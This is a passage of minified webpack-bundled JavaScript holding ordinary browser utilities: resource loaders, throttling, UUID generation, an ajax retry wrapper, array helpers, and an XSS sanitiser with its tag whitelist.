				.onreadystatechange = function() {
					"loaded" !== r.readyState && "complete" !== r.readyState || (r
						.onreadystatechange = null, t())
				} : r.onload = function() {
					t()
				});
			r.src = e, document.body.appendChild(r)
		}
	}, function(e, t, r) {
		"use strict";

		function n(e, t) {
			var r = document.createElement("link");
			r.href = e, r.rel = "stylesheet", r.type = "text/css", t.appendChild(r)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.loadCss = function(e) {
			var t = document.getElementsByTagName("head")[0];
			Array.isArray(e) ? e.forEach((function(e) {
				n(e, t)
			})) : n(e, t)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.throttle = function(e, t, r) {
			var n, o;
			1 === r ? n = 0 : 2 === r && (o = null);
			return function() {
				var i = this,
					a = arguments;
				if (1 === r) {
					var u = Date.now();
					u - n > t && (e.apply(this, a), n = u)
				} else 2 === r && (o || (o = setTimeout((function() {
					o = null, e.apply(i, a)
				}), t)))
			}
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getUUID = function() {
			var e, t, r = "";
			for (e = 0; e < 32; e++) t = 16 * Math.random() | 0, r += (12 === e ? 4 : 16 ===
				e ? 3 & t | 8 : t).toString(16);
			return r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "pick", {
			enumerable: !0,
			get: function() {
				return n.pick
			}
		});
		var n = r(73)
	}, function(e, t, r) {
		"use strict";

		function n(e, t) {
			var r = "undefined" != typeof Symbol && e[Symbol.iterator] || e["@@iterator"];
			if (!r) {
				if (Array.isArray(e) || (r = function(e, t) {
						if (!e) return;
						if ("string" == typeof e) return o(e, t);
						var r = Object.prototype.toString.call(e).slice(8, -1);
						"Object" === r && e.constructor && (r = e.constructor.name);
						if ("Map" === r || "Set" === r) return Array.from(e);
						if ("Arguments" === r || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/
							.test(r)) return o(e, t)
					}(e)) || t && e && "number" == typeof e.length) {
					r && (e = r);
					var n = 0,
						i = function() {};
					return {
						s: i,
						n: function() {
							return n >= e.length ? {
								done: !0
							} : {
								done: !1,
								value: e[n++]
							}
						},
						e: function(e) {
							throw e
						},
						f: i
					}
				}
				throw new TypeError(
					"Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
					)
			}
			var a, u = !0,
				c = !1;
			return {
				s: function() {
					r = r.call(e)
				},
				n: function() {
					var e = r.next();
					return u = e.done, e
				},
				e: function(e) {
					c = !0, a = e
				},
				f: function() {
					try {
						u || null == r.return || r.return()
					} finally {
						if (c) throw a
					}
				}
			}
		}

		function o(e, t) {
			(null == t || t > e.length) && (t = e.length);
			for (var r = 0, n = new Array(t); r < t; r++) n[r] = e[r];
			return n
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.pick = function(e, t) {
			var r, o = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
				i = {},
				a = n(t);
			try {
				for (a.s(); !(r = a.n()).done;) {
					var u = r.value;
					e[u] && (i[u] = o ? JSON.parse(JSON.stringify(e[u])) : e[u])
				}
			} catch (e) {
				a.e(e)
			} finally {
				a.f()
			}
			return i
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "ajaxJQ", {
			enumerable: !0,
			get: function() {
				return n.ajaxJQ
			}
		});
		var n = r(75)
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.ajaxJQ = function(e) {
			e.countRetry = Number(e.countRetry) ? Number(e.countRetry) + 1 : 1, u(e)
		};
		var o = n(r(2));

		function i(e, t) {
			var r = Object.keys(e);
			if (Object.getOwnPropertySymbols) {
				var n = Object.getOwnPropertySymbols(e);
				t && (n = n.filter((function(t) {
					return Object.getOwnPropertyDescriptor(e, t).enumerable
				}))), r.push.apply(r, n)
			}
			return r
		}

		function a(e) {
			for (var t = 1; t < arguments.length; t++) {
				var r = null != arguments[t] ? arguments[t] : {};
				t % 2 ? i(Object(r), !0).forEach((function(t) {
					(0, o.default)(e, t, r[t])
				})) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object
					.getOwnPropertyDescriptors(r)) : i(Object(r)).forEach((function(t) {
					Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(r,
						t))
				}))
			}
			return e
		}

		function u(e) {
			e.countRetry--;
			var t = e.success,
				r = e.error,
				n = e.complete,
				o = e.countRetry,
				i = void 0 === o ? 0 : o,
				c = a(a({}, e), {
					success: function(e) {
						"function" == typeof t && t(e)
					},
					error: function(t) {
						i > 0 ? function(e) {
							var t = e.url,
								r = t.indexOf("//"),
								n = t.substring(0, t.indexOf("/", r + 2));
							$.ajax({
								url: "".concat(n, "/rest/heartbeat.json"),
								type: "GET",
								success: function() {
									u(e)
								}
							})
						}(e) : "function" == typeof r && r(t)
					},
					complete: function(e) {
						0 === i && "function" == typeof n && n(e)
					}
				});
			$.ajax(c)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "arrayEqual", {
			enumerable: !0,
			get: function() {
				return n.arrayEqual
			}
		}), Object.defineProperty(t, "itemMove", {
			enumerable: !0,
			get: function() {
				return o.itemMove
			}
		});
		var n = r(77),
			o = r(78)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.arrayEqual = function e(t, r) {
			if (t.length !== r.length) return !1;
			if (t === r) return !0;
			for (var n = 0; n < t.length; ++n)
				if (t[n] instanceof Array && r[n] instanceof Array) {
					if (!e(t[n], r[n])) return !1
				} else if (t[n] !== r[n]) return !1;
			return !0
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.itemMove = function(e, t, r) {
			if (! function(e, t, r) {
					return !(t < 0 || r < 0 || t > e.length - 1 || r > e.length - 1) &&
						t !== r
				}(e, t, r)) return e;
			t > r ? (e.splice(r, 0, e[t]), e.splice(t + 1, 1)) : (e.splice(r + 1, 0, e[t]),
				e.splice(t, 1));
			return e
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "URLFormatter", {
			enumerable: !0,
			get: function() {
				return o.URLFormatter
			}
		}), Object.defineProperty(t, "XSSFilter", {
			enumerable: !0,
			get: function() {
				return n.XSSFilter
			}
		}), Object.defineProperty(t, "filterAllXSSFn", {
			enumerable: !0,
			get: function() {
				return n.filterAllXSSFn
			}
		}), Object.defineProperty(t, "filterXSSFn", {
			enumerable: !0,
			get: function() {
				return n.filterXSSFn
			}
		}), Object.defineProperty(t, "formatURL", {
			enumerable: !0,
			get: function() {
				return o.formatURL
			}
		});
		var n = r(80),
			o = r(19)
	}, function(e, t, r) {
		"use strict";
		var n = r(0),
			o = r(3);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.filterXSSFn = t.filterAllXSSFn = t.XSSFilter = void 0;
		var i = n(r(13)),
			a = n(r(14)),
			u = n(r(2)),
			c = function(e, t) {
				if (!t && e && e.__esModule) return e;
				if (null === e || "object" !== o(e) && "function" != typeof e) return {
					default: e
				};
				var r = f(t);
				if (r && r.has(e)) return r.get(e);
				var n = {},
					i = Object.defineProperty && Object.getOwnPropertyDescriptor;
				for (var a in e)
					if ("default" !== a && Object.prototype.hasOwnProperty.call(e, a)) {
						var u = i ? Object.getOwnPropertyDescriptor(e, a) : null;
						u && (u.get || u.set) ? Object.defineProperty(n, a, u) : n[a] = e[a]
					} n.default = e, r && r.set(e, n);
				return n
			}(r(81)),
			l = r(19),
			s = r(86);

		function f(e) {
			if ("function" != typeof WeakMap) return null;
			var t = new WeakMap,
				r = new WeakMap;
			return (f = function(e) {
				return e ? r : t
			})(e)
		}

		function d(e, t) {
			var r = Object.keys(e);
			if (Object.getOwnPropertySymbols) {
				var n = Object.getOwnPropertySymbols(e);
				t && (n = n.filter((function(t) {
					return Object.getOwnPropertyDescriptor(e, t).enumerable
				}))), r.push.apply(r, n)
			}
			return r
		}

		function p(e) {
			for (var t = 1; t < arguments.length; t++) {
				var r = null != arguments[t] ? arguments[t] : {};
				t % 2 ? d(Object(r), !0).forEach((function(t) {
					(0, u.default)(e, t, r[t])
				})) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object
					.getOwnPropertyDescriptors(r)) : d(Object(r)).forEach((function(t) {
					Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(r,
						t))
				}))
			}
			return e
		}
		var g = c.filterXSS,
			m = c.whiteList,
			b = c.safeAttrValue,
			h = {
				process: function(e) {
					return e
				}
			},
			v = function(e) {
				return {
					whiteList: p(p(p({}, m), s.xssWhiteList.whiteList), e.whiteList),
					onTagAttr: function(e, t, r) {
						var n = t.toLocaleLowerCase();
						return e && function(e) {
								for (var t = 0; t < s.partAttrBlackList.length; t++)
									if (null != e && e.startsWith(s.partAttrBlackList[t]))
										return !0;
								return !1
							}(n) ? "" : e && s.hrefAttrCheckList.indexOf(n) > -1 ? ""
							.concat(n, '="').concat((0, l.formatURL)(r), '"') : "".concat(n,
								'="').concat(b(e, t, r, h), '"')
					}
				}
			},
			y = (0, i.default)((function e() {
				var t = this,
					r = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] :
					{};
				(0, a.default)(this, e), (0, u.default)(this, "options", void 0), (0, u
					.default)(this, "filterXSS", (function(e) {
					var r = arguments.length > 1 && void 0 !== arguments[1] ?
						arguments[1] : {};
					return t.options.whiteList = p(p({}, t.options.whiteList), r
						.whiteList), g(e, t.options)
				})), (0, u.default)(this, "filterAllXSS", (function(e) {
					return g(e, {
						whiteList: {},
						stripIgnoreTag: !0
					})
				})), this.options = v(r), this.options.stripIgnoreTag = !1 !== (null ==
					r ? void 0 : r.stripIgnoreTag)
			}));
		t.XSSFilter = y;
		t.filterXSSFn = function(e, t) {
			return new y(t).filterXSS(e)
		};
		t.filterAllXSSFn = function(e, t) {
			return new y(t).filterAllXSS(e)
		}
	}, function(e, t, r) {
		var n = r(15),
			o = r(18),
			i = r(84);

		function a(e, t) {
			return new i(t).process(e)
		}
		for (var u in (t = e.exports = a).filterXSS = a, t.FilterXSS = i, n) t[u] = n[u];
		for (var u in o) t[u] = o[u];
		"undefined" != typeof window && (window.filterXSS = e.exports), "undefined" !=
			typeof self && "undefined" != typeof DedicatedWorkerGlobalScope &&
			self instanceof DedicatedWorkerGlobalScope && (self.filterXSS = e.exports)
	}, function(e, t, r) {
		var n = r(16),
			o = r(83);
		r(17);

		function i(e) {
			return null == e
		}

		function a(e) {
			(e = function(e) {
				var t = {};
				for (var r in e) t[r] = e[r];
				return t
			}(e || {})).whiteList = e.whiteList || n.whiteList, e.onAttr = e.onAttr || n.onAttr,
				e.onIgnoreAttr = e.onIgnoreAttr || n.onIgnoreAttr, e.safeAttrValue = e
				.safeAttrValue || n.safeAttrValue, this.options = e
		}
		a.prototype.process = function(e) {
			if (!(e = (e = e || "").toString())) return "";
			var t = this.options,
				r = t.whiteList,
				n = t.onAttr,
				a = t.onIgnoreAttr,
				u = t.safeAttrValue;
			return o(e, (function(e, t, o, c, l) {
				var s = r[o],
					f = !1;
				if (!0 === s ? f = s : "function" == typeof s ? f = s(c) :
					s instanceof RegExp && (f = s.test(c)), !0 !== f && (f = !
					1), c = u(o, c)) {
					var d, p = {
						position: t,
						sourcePosition: e,
						source: l,
						isWhite: f
					};
					return f ? i(d = n(o, c, p)) ? o + ":" + c : d : i(d = a(o,
						c, p)) ? void 0 : d
				}
			}))
		}, e.exports = a
	}, function(e, t, r) {
		var n = r(17);
		e.exports = function(e, t) {
			";" !== (e = n.trimRight(e))[e.length - 1] && (e += ";");
			var r = e.length,
				o = !1,
				i = 0,
				a = 0,
				u = "";

			function c() {
				if (!o) {
					var r = n.trim(e.slice(i, a)),
						c = r.indexOf(":");
					if (-1 !== c) {
						var l = n.trim(r.slice(0, c)),
							s = n.trim(r.slice(c + 1));
						if (l) {
							var f = t(i, u.length, l, s, r);
							f && (u += f + "; ")
						}
					}
				}
				i = a + 1
			}
			for (; a < r; a++) {
				var l = e[a];
				if ("/" === l && "*" === e[a + 1]) {
					var s = e.indexOf("*/", a + 2);
					if (-1 === s) break;
					i = (a = s + 1) + 1, o = !1
				} else "(" === l ? o = !0 : ")" === l ? o = !1 : ";" === l ? o || c() :
					"\n" === l && c()
			}
			return n.trim(u)
		}
	}, function(e, t, r) {
		var n = r(5).FilterCSS,
			o = r(15),
			i = r(18),
			a = i.parseTag,
			u = i.parseAttr,
			c = r(6);

		function l(e) {
			return null == e
		}

		function s(e) {
			(e = function(e) {
				var t = {};
				for (var r in e) t[r] = e[r];
				return t
			}(e || {})).stripIgnoreTag && (e.onIgnoreTag && console.error(
					'Notes: cannot use these two options "stripIgnoreTag" and "onIgnoreTag" at the same time'
					), e.onIgnoreTag = o.onIgnoreTagStripAll), e.whiteList = e.whiteList || e
				.allowList || o.whiteList, e.onTag = e.onTag || o.onTag, e.onTagAttr = e
				.onTagAttr || o.onTagAttr, e.onIgnoreTag = e.onIgnoreTag || o.onIgnoreTag, e
				.onIgnoreTagAttr = e.onIgnoreTagAttr || o.onIgnoreTagAttr, e.safeAttrValue = e
				.safeAttrValue || o.safeAttrValue, e.escapeHtml = e.escapeHtml || o.escapeHtml,
				this.options = e, !1 === e.css ? this.cssFilter = !1 : (e.css = e.css || {},
					this.cssFilter = new n(e.css))
		}
		s.prototype.process = function(e) {
			if (!(e = (e = e || "").toString())) return "";
			var t = this.options,
				r = t.whiteList,
				n = t.onTag,
				i = t.onIgnoreTag,
				s = t.onTagAttr,
				f = t.onIgnoreTagAttr,
				d = t.safeAttrValue,
				p = t.escapeHtml,
				g = this.cssFilter;
			t.stripBlankChar && (e = o.stripBlankChar(e)), t.allowCommentTag || (e = o
				.stripCommentTag(e));
			var m = !1;
			if (t.stripIgnoreTagBody) {
				m = o.StripTagBody(t.stripIgnoreTagBody, i);
				i = m.onIgnoreTag
			}
			var b = a(e, (function(e, t, o, a, m) {
				var b, h = {
					sourcePosition: e,
					position: t,
					isClosing: m,
					isWhite: r.hasOwnProperty(o)
				};
				if (!l(b = n(o, a, h))) return b;
				if (h.isWhite) {
					if (h.isClosing) return "</" + o + ">";
					var v = function(e) {
							var t = c.spaceIndex(e);
							if (-1 === t) return {
								html: "",
								closing: "/" === e[e.length - 2]
							};
							var r = "/" === (e = c.trim(e.slice(t + 1, -1)))[e
								.length - 1];
							return r && (e = c.trim(e.slice(0, -1))), {
								html: e,
								closing: r
							}
						}(a),
						y = r[o],
						w = u(v.html, (function(e, t) {
							var r, n = -1 !== c.indexOf(y, e);
							return l(r = s(o, e, t, n)) ? n ? (t = d(o,
									e, t, g)) ? e + '="' + t + '"' : e :
								l(r = f(o, e, t, n)) ? void 0 : r : r
						}));
					a = "<" + o;
					return w && (a += " " + w), v.closing && (a += " /"), a +=
						">"
				}
				return l(b = i(o, a, h)) ? p(a) : b
			}), p);
			return m && (b = m.remove(b)), b
		}, e.exports = s
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var n = [];
		t.default = n
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.xssWhiteList = t.partAttrBlackList = t.hrefAttrCheckList = void 0;
		t.xssWhiteList = {
			whiteList: {
				hr: [],
				span: [],
				strong: [],
				b: [],
				i: [],
				br: [],
				p: [],
				pre: [],
				code: [],
				a: [],
				img: [],
				div: [],
				table: [],
				tr: [],
				td: [],
				th: [],
				tbody: [],
				ul: [],
				li: [],
				ol: [],
				dl: [],
				dt: [],
				em: [],
				blockquote: [],
				style: [],
				link: []
			}
		};
		t.hrefAttrCheckList = ["href", "src", "data-href"];
		t.partAttrBlackList = ["on"]
	}])
}));